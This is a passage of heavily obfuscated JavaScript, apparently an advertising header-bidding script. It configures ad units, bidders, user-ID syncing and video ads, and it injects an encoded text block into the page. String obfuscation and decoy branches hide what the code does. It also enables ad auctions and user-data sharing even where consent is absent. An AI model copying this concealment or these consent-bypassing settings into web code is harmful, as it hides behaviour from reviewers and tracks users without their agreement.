"#B$5")](u,a,c[b(1658,"KMB9")],H);else{var na=f[b(3329,"5wfD")](I,l.g);y.va=0;f[b(6626,"WXa9")](N,na,b(8568,"S$jX")+b(4717,"N\x26T0")+b(3436,"21V0")+"ed");f[b(7254,"HqkH")](ia,na,f[b(3249,"9SyF")](f[b(826,"UgW#")],ja?b(6882,"u8s#")+"e":f[b(4521,"di#W")]))}}}}function db(a,b,f,g){var e=d,h={KODGL:function(na,H){return c[a0R(3739,"9ags")](na,H)},HqdjT:function(na,H){return c[a0R(1994,"cuj9")](na,H)},JIFaH:c[e(2603,")oMF")],NeKlI:function(na,H,S){return c[e(7450,"e7v(")](na,H,S)},jHMxI:function(na,H){return na*
H},chTUb:c[e(8412,"g#bj")],pJluY:function(na,H){return c[e(6366,"scA5")](na,H)},mVOWs:c[e(7489,"u8s#")]};if(c[e(4949,"vk^d")]===e(5595,"nydH"))h[e(869,"e7v(")](A,u);else{a.la||a.i[e(7240,"5wfD")+e(933,"![gU")+e(3442,"![gU")]||a.i.N||cb(a,a.i.N,0);var k=c[e(3189,"xU!r")](a.m,5),l={},n=a.U,m,p,r=a.K,q=[],v=0,w=0,x=0,B=0,P={};c[e(2809,"g#bj")](n[0][0],1)&&(n=a.B);a.L=0;tb[a.g]&&c[e(3064,"7u\x269")](u,a,c[e(997,"nydH")](c[e(7606,"#B$5")],a.g));c[e(5648,"y0sT")](a.o,3)&&(c[e(5409,"Wo*n")](u,a,c[e(7464,
"9SyF")](c[e(4905,"TP1\x26")],a.o)),r=0);a.g||(c[e(4300,"lvV0")](u,a,c[e(8478,"*G%n")](c[e(1434,"*G%n")],a.g?c[e(2772,"![gU")]:"id")),r=0);C[e(4696,"Ve9a")+e(6673,"scA5")+e(4986,"IG6^")]=C[e(6716,"*G%n")+e(3818,"Wo*n")+e(6848,"21V0")]||{};if(r){tb[a.g]=a;for(m=r.Y[e(8184,"*G%n")+"h"]-1;m>=0;m--)if(e(5280,"#IWc")===c[e(5535,"ad*5")]){var G=r.Ba[m],D=G[e(7848,"EY[I")+"r"];C[e(7231,"ad*5")+e(200,"WXa9")+e(7430,"e#*S")][D]={bidCpmAdjustment:function(na,H){try{if(h[e(5775,"e#*S")](h[e(1407,"vk^d")],h[e(758,
"u8s#")]))A[e(1439,"e7v(")](u);else{var S=mb[H[e(500,"cy\x266")+e(4056,"N\x26T0")]]||1;return(S&&S[e(7335,"xU!r")+e(4096,"TP1\x26")+"r"]&&S[e(1134,"jzo)")]&&S[e(1854,"x4rh")]?h[e(5829,"lvV0")](S,na,H):h[e(6454,"14Bp")](S,na))*1}}catch(Ia){u(0,h[e(3154,"XQIJ")],Ia)}return h[e(4594,"7u\x269")](na,1)},storageAllowed:!0,sendStandardTargeting:!0};v|=r.za[m];B|=r.Ka[m];w|=r.Na[m];x|=r.Fa[m];w||x||(a.ma=0);for(p=D=0;c[e(7517,"cy\x266")](p,n[e(1022,"#B$5")+"h"]);p++)if(c[e(6157,"ad*5")](r.qa[m],1)||c[e(2174,
"di#W")](n[p][0],r.qa[m])&&c[e(2897,"UgW#")](n[p][1],r.Pa[m]))if(c[e(6941,"@RMU")](c[e(2089,"e#*S")],c[e(8553,"9ags")])){D=1;break}else{var U=ha.da,Z=m,z=n.C,t=xa,y=La.F,K=k.X,R=0;for(R=0;c[e(2679,"![gU")](Z,z[e(6162,"#IWc")+"h"]);oa++)if(c[e(912,"WXa9")](z[p],t.o))if(c[e(2820,"LRn3")](t.o,4))if(y)for(qa=0;c[e(5774,"UgW#")](q,y[e(808,"21V0")+"h"]);J++)c[e(4120,"S$jX")](y[wa],K)&&(R=1);else c[e(6745,"xU!r")](Ba,Z,c[e(1040,"#B$5")]+K);else R=1;Aa=R||!Ca.ma&&T.o==6;t=I.l;y=aa.u;R=K=0;if(c[e(188,"di#W")](c[e(5315,
"g#bj")](t,y),1))Ma=1;else{for(z=0;c[e(3978,"21V0")](z,Q[e(2148,"IG6^")+"h"]);z++)Z=va[z][0],Ta=Ua[z][1],c[e(2513,"TP1\x26")](Z,t)&&bb==y?K=1:c[e(7328,"TP1\x26")](t,Z)&&c[e(5302,"$a@z")](y,cb)&&(R=2);db=K?K:R}if(Fa.Oa||U!=3&&c[e(7190,"y0sT")](U,4)&&U!=6)Pa=Qa?ab:Ra==1?ha:c[e(7588,"g#bj")](ya,2)?Sa:za,Ga[e(8616,"scA5")](Ha)}D&&(ea&&!r.R[m]||!ea&&!r.P[m]||q[e(5914,"N\x26T0")](G))}else A(0,h[e(3353,"9SyF")],u);if(k)for(m=c[e(6846,"e#*S")](q[e(8184,"*G%n")+"h"],1);c[e(3901,"x4rh")](m,0);m--)D=q[m][e(8243,
"7u\x269")+"r"],c[e(4920,"#B$5")](l[D],1)&&q[e(6754,"pz[u")+"e"](m,1),l[D]=1;if(q[e(3648,"xU!r")+"h"])for(l=c[e(2585,"S$jX")][e(3957,"EY[I")]("|"),m=0;;){switch(l[m++]){case "0":f[e(3744,"xU!r")](a);continue;case "1":g[e(8616,"scA5")](a.g);continue;case "2":B&&c[e(2816,"9ags")][e(4877,"KMB9")+"Of"](location[e(3147,")oMF")])&&(k=P[c[e(2991,"KMB9")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,
required:!0,data:{type:2}}]}},k[e(4529,"jzo)")+e(7659,"Wo*n")+"l"]=c[e(4844,"IG6^")]);continue;case "3":v&&(P[e(1600,"3w7R")+"r"]={sizes:n});continue;case "4":c[e(4982,"UgW#")](w,x)&&(P[e(7468,"HqkH")]={context:x||a.i[e(5804,"EY[I")+e(8126,")oMF")+e(580,"nydH")]||a.i[e(6619,"e7v(")+"e"]||a.i[e(2164,"21V0")]?c[e(2663,"g#bj")]:c[e(7968,"ad*5")],playerSize:[n[0]],mimes:[c[e(7458,"$a@z")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[c[e(2876,"#IWc")]],skip:1,minduration:1,maxduration:600,
api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "5":b[e(1478,"Ve9a")](a.L);continue;case "6":a.L={code:a.g,mediaTypes:P,bids:q};continue}break}}}}function Va(a,b,f,g){var e=d,h={Glwzl:c[e(7957,"TP1\x26")],rmuwj:function(k,l){return c[e(338,"HqkH")](k,l)},CnsbW:function(k,l){return c[e(3715,"3w7R")](k,l)},zqwll:function(k,l){return k|l},YkWUQ:function(k,l,n){return c[e(7631,"Ve9a")](k,l,n)},QUeZI:function(k,l){return k(l)}};if(b[e(3700,"XQIJ")+"h"])try{Ya?setTimeout(function(){if(h[e(797,
"WXa9")](e(7138,"di#W"),e(3124,"N*1f"))){var k=C[I];f(E,k[0],1);var l=N[k[1]];k[0].Ha=typeof l!==h[e(3763,"14Bp")]?l:l()}else Va(a,b,f,g)},100):(Ya=1,f.Ca=0,c[e(4424,"pz[u")](setTimeout,function(){var k={oMgIc:function(n,m,p){return c[a0R(724,"5wfD")](n,m,p)},MqnWj:function(n,m){return c[a0R(6064,"nydH")](n,m)},KsGOq:function(n,m,p,r){return c[a0R(2606,"n0U\x26")](n,m,p,r)}};if(c[e(4751,"cuj9")]===c[e(6607,"scA5")])c[e(5269,"IG6^")](sa,f);else{try{var l=Y[M[e(6694,"14Bp")+e(8110,"cy\x266")]]||1;return(l&&
l[e(5792,"@Xex")+e(1991,"u8s#")+"r"]&&l[e(8013,"N\x26T0")]&&l[e(692,"WXa9")]?k[e(6727,"vk^d")](l,ca,A):k[e(1645,"ad*5")](l,M))*1}catch(n){k[e(7738,"9SyF")](la,0,e(896,"N*1f"),n)}return V*1}},Db),C[e(1692,"xU!r")][e(5513,"lvV0")](function(){var k={QlTPa:function(v,w){return c[a0R(3071,"WXa9")](v,w)},vGqhn:e(7016,"WXa9")+e(8166,"scA5")+"m_"};if(c[e(1048,"9SyF")](c[e(1301,"7u\x269")],c[e(5384,"@RMU")])){var l,n;k=[];var m={};try{if(c[e(6416,"xU!r")](c[e(2806,"HqkH")],c[e(7859,"*G%n")])){var p={gZFMD:function(v,
w){return v(w)}};ia.Ga=h[e(6047,"e7v(")](h[e(2760,"TP1\x26")](ja.Ga,2500),2);h[e(6678,"EY[I")](fa,function(){la++;F.m=5;p[e(3057,"scA5")](ba,T);W(da,0,1)},Q.Ga)}else{for(l=0;l<b[e(5980,"LRn3")+"h"];l++){var r=b[l][e(2449,"lvV0")];for(n=0;n<r[e(2280,"nydH")+"h"];n++){var q=r[n][e(664,")oMF")+"r"];m[q]||(m[q]=1,k[e(5150,"5wfD")](q))}}C[e(2439,"pz[u")+e(1397,"#B$5")+e(7163,"vk^d")]({bidders:k,config:{schain:{validation:c[e(8194,"9SyF")],config:{ver:c[e(170,"14Bp")],complete:1,nodes:[{asi:c[e(2255,"cuj9")],
sid:c[e(4527,"IG6^")],hp:1}]}}}})}}catch(v){c[e(7486,"cuj9")](u,0,e(969,"3w7R"),v)}l={schain:{validation:c[e(6394,"3w7R")],config:{ver:c[e(4874,"Wo*n")],complete:1,nodes:[{asi:c[e(2191,"5wfD")],sid:e(3214,"S$jX"),hp:1}]}},site:{page:$b},priceGranularity:zb,currency:{adServerCurrency:e(4823,"e7v("),defaultRates:{USD:{EUR:.861401,GBP:.747272,TRY:43.2776,RUB:78.25}}},debugging:{enabled:Zb},debug:Zb,rubicon:{singleRequest:!1,rendererConfig:{align:c[e(3171,"#B$5")],position:c[e(2971,"IG6^")],closeButton:!0,
label:c[e(3944,"*G%n")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:c[e(3371,"scA5")],storage:{type:c[e(671,"EY[I")],name:c[e(7086,"y0sT")],expires:360},params:{syncTime:86400}},{name:e(7334,"WXa9")+e(6501,"x4rh")+"d",storage:{type:c[e(8633,"g#bj")],name:c[e(6106,"zbgm")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(1199,"#IWc")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:Y,enrichEids:Y,transmitEids:Y,fetchBids:Y,accessDevice:Y,enrichUfpd:Y,
reportAnalytics:Y,transmitPreciseGeo:Y,transmitTid:Y,transmitUfpd:Y},enableTIDs:!0,deviceAccess:!0,cache:{url:c[e(3046,"UgW#")]}};yb&&(Vb={cmpApi:c[e(362,"WXa9")],timeout:1E3,defaultGdprScope:!0,gdprApplies:yb,allowAuctionWithoutConsent:!0},l[e(1549,"$a@z")+e(767,"5wfD")+e(4117,"pz[u")+"nt"]={gdpr:Vb});C[e(1981,"S$jX")+e(4676,"N\x26T0")](b);C[e(8735,"9ags")+e(7338,"#B$5")](l);C[e(6891,"e7v(")+e(5096,"HqkH")+"s"]({bidsBackHandler:function(){h[e(4341,"FiLZ")](sa,f)},timeout:nb,adUnitCodes:g});nb+=500;
Db+=500}else u[e(4229,"S$jX")+e(8345,"$a@z")+"ge"][e(3564,"3w7R")+"em"](k[e(8450,"WXa9")](k[e(608,"KMB9")],u.v),C[e(8328,"WXa9")]())}))}catch(k){c[e(6382,"9ags")](u,0,c[e(5657,"lvV0")],k)}}function Wa(a){var b=d;c[b(8027,"LRn3")](M,c[b(431,"![gU")](b(6974,"lvV0")+b(648,"FiLZ")+b(279,"n0U\x26")+b(945,"N*1f")+b(5557,"cuj9")+b(8451,"scA5")+b(3080,"@Xex")+b(6818,"7u\x269")+b(7725,"@Xex"),a.v),0,0,0)}function eb(){var a=d,b={IjgYK:function(r,q,v,w){return r(q,v,w)},zHpqe:c[a(2180,"XQIJ")]};if(c[a(4305,
"Ve9a")](c[a(8156,"EY[I")],a(7096,"@RMU")))b[a(6850,"@RMU")](A,0,b[a(8193,"di#W")],u);else{b=[];for(var f=[],g=[],e=0,h=[],k,l,n,m,p;ia[a(6783,"![gU")+"h"];)if(l=ia[a(3953,"nydH")](),l.J&&l.Z)try{l.sa&&(c[a(5851,"#4^k")](clearTimeout,l.sa),l.sa=0),m=l.m,k=l.o,c[a(6988,"pz[u")](m,1)&&l.D&&(e++,c[a(6728,"di#W")](Ga,l),l.Da&&c[a(3652,"cy\x266")](l.Da[a(2774,"#4^k")][a(3366,"FiLZ")+"ay"],c[a(2036,"*G%n")])&&(u(l,c[a(3547,"FiLZ")]),l.Da[a(8072,"5wfD")][a(2149,"9SyF")+"ay"]=""),l.Z=0,c[a(3634,"![gU")](k,
3)&&l.ga&&c[a(4898,"ad*5")](db,l,b,f,g),l.L&&l.L[a(4286,"14Bp")]&&!l.L[a(2211,"Ve9a")][a(6469,"y0sT")+"h"]&&(l.L=0),l.lb&&J(l.j,l.jb+a(4683,"N\x26T0")),n=0,l.ia&&!l.K&&(p=c[a(2992,"vk^d")](l.g,a(8116,"x4rh")),l.G[a(4677,"KMB9")+a(7033,"#4^k")]=E(p,l.l,l.u,""),ba(p,function(r,q){kb(l,r,q,0)}),k=0,n=1),l.L&&(n=1,c[a(1878,"XQIJ")](Wa,l)),l.L||(c[a(4438,"$a@z")](k,3)&&(n=1,c[a(2048,"x4rh")](ha,l,8,1)),c[a(6828,"@RMU")](k,4)&&(n=1,c[a(2259,"cy\x266")](Wa,l),c[a(6552,"9SyF")](Ma,l)),k==2&&(n=1,c[a(2546,
")oMF")](Wa,l),l.oa||h[a(5964,"WXa9")](l))),n||(c[a(2142,"LRn3")](u,l,c[a(7753,"nydH")](c[a(2E3,"Wo*n")](c[a(1290,"xU!r")],k),c[a(7508,"N*1f")])),c[a(5915,"UgW#")](ha,l,17,1)))}catch(r){c[a(8144,"#IWc")](u,0,c[a(3086,"jzo)")],r)}c[a(7206,"u8s#")](Aa,h);c[a(6487,"cy\x266")](Va,0,b,f,g);ia[a(8319,"$a@z")+"h"]&&e&&(setTimeout(eb,Yb),Yb+=10);e&&c[a(1105,"KMB9")](setTimeout,vb,2E3)}}function ra(a,b,f){var g=d,e={lAfFt:function(m,p){return c[a0R(6173,"lvV0")](m,p)},OehvH:function(m,p){return c[a0R(5996,
"N*1f")](m,p)}};if(c[g(3830,"14Bp")](c[g(5379,"*G%n")],c[g(4506,"*G%n")])){a=[0,0];for(E=e[g(4296,"$a@z")](N[g(2932,"ad*5")+"h"],1);e[g(1787,"14Bp")](ia,0);ja--){var h=ca[A];h[0]<=M[0]&&(a=h)}M=a}else{e=0;if(Ab||F[g(2408,"u8s#")+g(4589,"TP1\x26")+g(8657,"di#W")+"g"])a.J|=ea&&a.R||!ea&&a.P,Ab=1;if(a.J&&a.Z&&c[g(7801,"9ags")](a.m,2))if(c[g(8444,"@Xex")](g(2011,"@RMU"),g(7915,"FiLZ")))if(h[g(8756,"$a@z")+g(364,"n0U\x26")])E[g(1830,"9SyF")+g(6605,"HqkH")][g(1100,"EY[I")](N);else h=(Y[g(8323,"UgW#")+g(8151,
"cy\x266")]||"")[g(939,"Wo*n")](" "),h[g(541,"UgW#")+"Of"](M)<0&&(h[g(2222,"ad*5")](ca),A[g(5328,"IG6^")+g(7173,"nydH")]=h[g(2172,"#IWc")](" "));else{if(a.m>2)a.D=a.D||O[g(5394,"$a@z")];else if(c[g(3983,"xU!r")](a.m,1)&&a.V[g(1022,"#B$5")+"h"]&&!a.D)try{h=1E6;var k,l=O[g(7572,"e#*S")+g(3714,"7u\x269")+g(3121,"x4rh")+"l"](a.V);if(c[g(3164,"zbgm")](l[g(3696,"cuj9")+"h"],0))for(k=0;c[g(1894,"u8s#")](k,l[g(3700,"XQIJ")+"h"]);k++){var n=l[k][g(5036,"#IWc")+g(5751,"n0U\x26")+g(3924,"n0U\x26")+g(6704,"N\x26T0")+
"t"]()[g(7835,"14Bp")];c[g(4053,"g#bj")](n,h)&&(h=n,a.D=l[k],sc++)}}catch(m){c[g(7357,"#B$5")](u,a,c[g(7793,"zbgm")](c[g(8327,"14Bp")],a.V),m)}a.D&&(c[g(7555,"N*1f")](b,qa)&&(e=c[g(6127,"9ags")](a.D[g(1665,"FiLZ")+g(8452,"*G%n")+g(448,"IG6^")+g(6562,"g#bj")+"t"]()[g(3504,"xU!r")],F[g(3693,"9ags")+"lY"]||0)),!qa||c[g(6937,"KMB9")](e,qa))&&(ia[g(2483,"XQIJ")](a),f&&setTimeout(eb,1))}}}function Hb(a,b){var f=d;try{b===ac&&(bc&&clearTimeout(bc),bc=c[f(5764,"3w7R")](setTimeout,function(){X=1;c[f(2926,
"cy\x266")](oa)},1E3))}catch(g){c[f(4644,"#IWc")](u,0,f(3208,"zbgm"),g)}}function mc(a,b,f,g){var e=d;for(f=a[e(2741,"cy\x266")+"h"];f;)b=c[e(4039,"Ve9a")](c[e(7944,"N\x26T0")](Math[e(5099,"x4rh")+"m"](),c[e(1693,"![gU")](--f,1)),0),g=a[f],a[f]=a[b],a[b]=g}function nc(){var a=d,b={qKYCi:function(g,e,h,k,l,n,m){return g(e,h,k,l,n,m)}};if(c[a(1249,"e7v(")](c[a(677,"S$jX")],c[a(5051,"@RMU")])){var f=N[a(5542,"9ags")+a(666,"xU!r")][0];ia.j=ja;fa(V)&&b[a(7337,"9ags")](Y,M,ca,A[a(4219,"9SyF")],f?f[a(8072,
"5wfD")]:0,5,0)}else{for(b=0;c[a(8602,"21V0")](b,W[a(5531,"@RMU")+"h"]);b++)c[a(4865,"FiLZ")](ra,W[b],1,0);eb()}}function vb(){var a=d,b={Dteln:c[a(291,"Ve9a")]};c[a(5785,"vk^d")](c[a(355,"g#bj")],c[a(7796,"N*1f")])?A(0,b[a(8640,"xU!r")],u):X=1}function oa(){var a=d,b={hcxVh:function(g,e){return c[a0R(2499,"y0sT")](g,e)},IXcvJ:function(g,e){return c[a0R(7768,"#IWc")](g,e)},lkDvk:function(g,e){return g==e},XOrkL:c[a(3940,"FiLZ")],FfrYN:function(g,e){return g*e},gleWw:function(g,e){return c[a(4845,
"*G%n")](g,e)},zQuOB:function(g,e){return g*e},tmeBC:function(g){return g()},YgUfG:c[a(7390,"UgW#")],VIShE:function(g){return c[a(5082,"n0U\x26")](g)},upWGj:c[a(1874,"HqkH")],svctz:function(g,e){return c[a(1122,"3w7R")](g,e)},CUYrg:function(g,e){return c[a(1108,")oMF")](g,e)},uqOYp:function(g,e,h){return g(e,h)},MLWEf:function(g){return c[a(7579,"e7v(")](g)},ENdWq:function(g,e){return g<e},IvxeE:function(g,e){return c[a(2652,"N\x26T0")](g,e)},wkLvO:function(g,e){return c[a(7506,"21V0")](g,e)}};if(c[a(7162,
"LRn3")](c[a(1092,"$a@z")],c[a(4761,"![gU")])){if(ka=new Date,X&&!N[a(746,"scA5")+"le"]&&O[a(280,"FiLZ")]&&c[a(8074,"vk^d")](c[a(3535,")oMF")](ka,0),5E3))try{if(c[a(8042,"y0sT")]!==a(3360,")oMF"))b[a(8698,"lvV0")](I[a(2724,"vk^d")],b[a(3896,"nydH")])&&pa[a(4369,"Ve9a")+a(3053,"cuj9")+"n"][a(3788,"5wfD")+a(6177,"@Xex")+a(6817,"9ags")+a(6676,"3w7R")](function(g){fa=g[a(1536,"nydH")+"s"];V=b[a(6742,"5wfD")](b[a(5001,"#4^k")](Y[a(5863,"Wo*n")+a(1103,"#B$5")],"x"),M[a(4854,"7u\x269")+a(2356,"EY[I")])});
else if(X=0,Da||wb(),Da&&(da||(jb=window[a(8302,"y0sT")+a(1839,"XQIJ")]||document[a(4179,"cy\x266")][a(5773,"cuj9")+a(920,"e#*S")+"h"],V=window[a(8125,"Wo*n")+a(3738,"nydH")+"t"]||document[a(4983,"g#bj")][a(6337,"@Xex")+a(152,"vk^d")+"ht"],c[a(2918,"scA5")]((a(5634,"lvV0")+a(6900,"xU!r")+a(6731,"n0U\x26")+a(1424,"n0U\x26"))[a(5466,"lvV0")+"Of"](O[a(5447,"jzo)")+a(3045,"S$jX")]),-1)&&(da=1,c[a(3501,"*G%n")](Ta),ka=O[a(537,")oMF")+a(1583,"#B$5")+a(7266,"9SyF")](c[a(7256,"n0U\x26")]),ka[a(2015,"![gU")]=
c[a(5656,")oMF")],ka[a(8739,"3w7R")+a(4442,"$a@z")+"d"](O[a(3169,"$a@z")+a(3196,"y0sT")+a(8290,")oMF")](a(6130,"S$jX")+a(679,"LRn3")+a(6220,"Ve9a")+a(544,"9ags")+a(2763,"Ve9a")+a(4672,"UgW#")+a(2653,"7u\x269")+a(8492,"S$jX")+a(6332,"9SyF")+a(6952,"#4^k")+a(1464,"jzo)")+a(2034,"@RMU")+a(5330,"y0sT")+a(1634,"e#*S")+a(743,"pz[u")+a(928,"FiLZ")+a(8212,"xU!r")+a(4760,"pz[u")+a(7538,"WXa9")+a(8520,"UgW#")+a(3723,"vk^d")+a(3852,"9ags")+a(6707,"9ags")+a(7351,"nydH")+a(8379,"n0U\x26")+a(4147,"e#*S")+a(6755,
"7u\x269")+a(363,"y0sT")+a(5514,"EY[I")+a(7050,"WXa9")+a(7219,"xU!r")+a(5009,"ad*5")+a(5502,"$a@z")+a(2889,"nydH")+a(5781,")oMF")+a(2738,"EY[I")+a(8132,"x4rh")+a(5559,"LRn3")+a(4323,"TP1\x26")+a(675,"e7v(")+a(487,"vk^d")+a(7270,"XQIJ")+a(2728,"UgW#")+a(674,"@RMU")+a(8211,"IG6^")+a(8588,"$a@z")+a(1751,")oMF")+a(7203,"KMB9")+a(2491,"@Xex")+a(1970,"EY[I")+a(1877,"zbgm")+a(8069,"g#bj")+a(3527,"cuj9")+a(2399,"x4rh")+a(6482,"5wfD")+a(2419,"@RMU")+a(1886,"y0sT")+a(8226,"@RMU")+a(3647,"N\x26T0")+a(7729,"WXa9")+
a(4012,"scA5")+a(4995,"di#W")+a(1303,"scA5")+a(5019,"3w7R")+a(3445,"Wo*n")+a(8629,"TP1\x26")+a(5700,"7u\x269")+a(3910,"di#W")+a(3465,"zbgm")+a(8598,"EY[I")+a(7343,"EY[I")+a(5815,"pz[u")+a(4610,"#IWc")+a(3683,"e#*S")+a(7347,"@Xex")+a(4543,"zbgm")+a(4994,"3w7R")+a(818,"N*1f")+a(2875,"zbgm")+a(2796,"EY[I")+a(5523,"N*1f")+a(194,"5wfD")+a(7380,"XQIJ")+a(2996,"![gU")+a(1782,"e7v(")+a(6165,"![gU")+a(3807,"FiLZ")+a(2714,"lvV0")+a(4930,"5wfD")+a(6688,"![gU")+a(6461,"WXa9")+a(6750,"9ags")+a(2379,"scA5")+a(4374,
"IG6^")+a(6319,"u8s#")+a(4196,"jzo)")+a(2087,"FiLZ")+a(5584,"Wo*n")+a(916,"9ags")+a(4319,"5wfD")+a(5047,")oMF")+a(7752,"di#W")+a(7641,"n0U\x26")+a(8615,"#IWc")+a(3051,"cuj9")+a(5178,"Ve9a")+a(4763,"$a@z")+a(1601,"Wo*n")+a(3524,"y0sT")+a(733,"XQIJ")+a(7412,"XQIJ")+a(8528,"N\x26T0")+a(1584,"pz[u")+a(1036,"9ags")+a(7564,"IG6^")+a(4216,"Ve9a")+a(661,"pz[u")+a(1363,"$a@z")+a(5279,"@Xex")+a(373,"![gU")+a(3785,"cy\x266")+a(7693,"5wfD")+a(1532,"cuj9")+a(2946,"ad*5")+a(3292,"XQIJ")+a(2473,"#B$5")+a(6566,"N\x26T0")+
a(7616,"cuj9")+a(7644,"![gU")+a(1019,"x4rh")+a(8606,"g#bj")+a(2022,"zbgm")+a(6167,"Wo*n")+a(1704,"Wo*n")+a(4705,"![gU")+a(876,"LRn3")+a(5815,"pz[u")+a(4822,"N*1f")+a(3936,"7u\x269")+a(2464,"N*1f")+a(466,"n0U\x26")+a(8019,"9ags")+a(1400,"14Bp")+a(5008,"9SyF")+a(3874,"UgW#")+a(651,"@Xex")+a(1766,"5wfD")+a(5686,"cuj9")+a(303,"n0U\x26")+a(8520,"UgW#")+a(7155,"n0U\x26")+a(2193,"KMB9")+a(7550,"y0sT")+a(3725,"S$jX")+a(1859,"jzo)")+a(7139,"zbgm")+a(3927,"Wo*n")+a(1552,"KMB9")+a(6274,"lvV0")+a(7557,"n0U\x26")+
a(8503,"nydH")+a(6843,"e#*S")+a(266,"cuj9")+a(265,"xU!r")+a(2923,"e7v(")+a(8469,"scA5")+a(1408,"@RMU")+a(2067,"cuj9")+a(2426,"#4^k")+a(1586,"IG6^")+a(1305,"jzo)")+a(2301,"@RMU")+a(6256,"n0U\x26")+a(7056,"@RMU")+a(1959,"lvV0")+a(3094,"$a@z")+a(1909,"cuj9")+a(7981,"*G%n")+a(4236,"*G%n")+a(8187,"lvV0")+a(8603,"KMB9")+a(4878,"#B$5")+a(8187,"lvV0")+a(578,"Wo*n")+a(7541,"N*1f")+a(6951,"nydH")+a(5920,"vk^d")+a(1362,"e7v(")+a(2262,"pz[u")+a(566,"n0U\x26")+a(2828,"scA5")+a(6932,"#B$5")+a(3344,"@Xex")+a(6939,
")oMF")+a(2843,"lvV0")+a(1703,"TP1\x26")+a(6460,"FiLZ")+a(169,"e7v(")+a(6829,"cy\x266")+a(7388,"xU!r")+(a(5043,"XQIJ")+a(6155,"#B$5")+a(6300,"vk^d")+a(6245,"9SyF")+a(2705,"nydH")+a(2395,"LRn3")+a(8295,"vk^d")+a(6342,"EY[I")+a(5686,"cuj9")+a(4555,"HqkH")+a(2973,"#4^k")+a(5483,"cuj9")+a(4777,"14Bp")+a(1609,"g#bj")+a(3498,"cuj9")+a(7774,"zbgm")+a(2940,"@Xex")+a(7825,"vk^d")+a(4642,"xU!r")+a(6246,"9SyF")+a(698,"n0U\x26")+a(5311,"e#*S")+a(6005,"ad*5")+a(387,"N\x26T0")+a(4085,"9SyF")+a(5014,"N*1f")+a(6510,
"N*1f")+a(839,"5wfD")+a(5721,"scA5")+a(2808,"UgW#")+a(6052,"lvV0")+a(862,"LRn3")+a(6723,"Ve9a")+a(4409,"3w7R")+a(6795,"UgW#")+a(2730,"scA5")+a(1173,"vk^d")+a(8340,"Ve9a")+a(3677,"TP1\x26")+a(1940,"KMB9")+a(1251,"3w7R")+a(1923,"#4^k")+a(5715,")oMF")+a(868,"@RMU")+a(3954,"14Bp")+a(3969,"@Xex")+a(4138,"scA5")+a(1537,"cy\x266")+a(4996,"WXa9")+a(2598,"#B$5")+a(516,"XQIJ")+a(4115,"N\x26T0")+a(214,"@RMU")+a(2907,"XQIJ")+a(1710,"#4^k")+a(6376,"14Bp")+a(2042,"scA5")+a(321,"nydH")+a(7246,"14Bp")+a(4496,"scA5")+
a(4664,"di#W")+a(946,"y0sT")+a(8426,"lvV0")+a(8499,"3w7R")+a(3453,"u8s#")+a(1392,"#IWc")+a(4952,"LRn3")+a(5677,"TP1\x26")+a(7453,"9SyF")+a(6191,")oMF")+a(2264,"XQIJ")+a(7036,"IG6^")+a(8263,"WXa9")+a(1334,"![gU")+a(7202,"9ags")+a(7834,"u8s#")+a(5155,"vk^d")+a(3495,"*G%n")+a(8064,"ad*5")+a(6128,"ad*5")+a(8046,"LRn3")+a(6325,"n0U\x26")+a(4658,"WXa9")+a(6997,"5wfD")+a(4221,"xU!r")+a(6219,"@RMU")+a(6298,"Ve9a")+a(6620,"XQIJ")+a(4314,"*G%n")+a(1151,"TP1\x26")+a(2984,"7u\x269")+a(7439,"9ags")+a(6099,"Ve9a")+
a(1984,"FiLZ")+a(993,"EY[I")+a(3127,"e7v(")+a(5978,"14Bp")+a(5203,"g#bj")+a(5415,"HqkH")+a(8471,"zbgm")+a(548,"21V0")+a(7448,"#B$5")+a(1679,"e#*S")+a(1974,"LRn3")+a(2852,"x4rh")+a(659,"XQIJ")+a(7597,"*G%n")+a(7785,"e#*S")+a(5692,"*G%n")+a(7436,"xU!r")+a(7255,"KMB9")+a(7404,"g#bj")+a(5801,"u8s#")+a(6150,"u8s#")+a(8743,"cuj9")+a(900,"pz[u")+a(8161,"9SyF")+a(2183,"u8s#")+a(574,"S$jX")+a(8147,"#B$5")+a(2870,"pz[u")+a(3177,"3w7R")+a(3240,"e7v(")+a(5369,"#B$5")+a(5469,"EY[I")+a(986,"*G%n")+a(5182,"7u\x269")+
a(2929,")oMF")+a(8177,"HqkH")+a(4606,"x4rh")+a(7305,"cuj9")+a(1576,"#IWc")+a(3174,"pz[u")+a(1410,"IG6^")+a(2160,"#B$5")+a(6553,"3w7R")+a(4196,"jzo)")+a(2303,"e#*S")+a(7315,"zbgm")+a(502,"xU!r")+a(425,"N\x26T0")+a(2165,"e7v(")+a(4762,"N*1f")+a(489,"Wo*n")+a(315,"#B$5")+a(2541,"Ve9a")+a(6198,"x4rh")+a(6798,"UgW#")+a(8242,"$a@z")+a(4479,"HqkH")+a(960,"ad*5")+a(4330,"cuj9")+a(4196,"jzo)")+a(6061,"UgW#")+a(7871,"N*1f")+a(6488,"y0sT")+a(6223,"xU!r")+a(3933,"Ve9a")+a(6543,"nydH")+a(6948,"u8s#")+a(3866,"di#W")+
a(5338,"pz[u")+a(7180,"y0sT")+a(5357,"e7v(")+a(5371,"di#W")+a(4356,"n0U\x26")+a(444,"FiLZ")+a(3018,"cy\x266")+a(8686,"N*1f")+a(1401,"14Bp")+a(6036,"e#*S")+a(7348,"xU!r")+a(2761,"e#*S")+a(5877,"cuj9")+a(6819,"TP1\x26")+a(8725,"scA5")+a(6384,"5wfD")+a(6638,"N*1f")+a(6306,"xU!r")+a(562,"XQIJ")+a(3229,"x4rh")+a(7381,"g#bj")+a(3787,"nydH")+a(7403,"S$jX")+a(3108,"pz[u")+a(8040,"WXa9")+a(4952,"LRn3")+a(7669,"*G%n")+a(6224,"ad*5")+a(2922,"7u\x269")+a(8334,")oMF")+a(7719,"n0U\x26")+a(304,"7u\x269")+a(860,
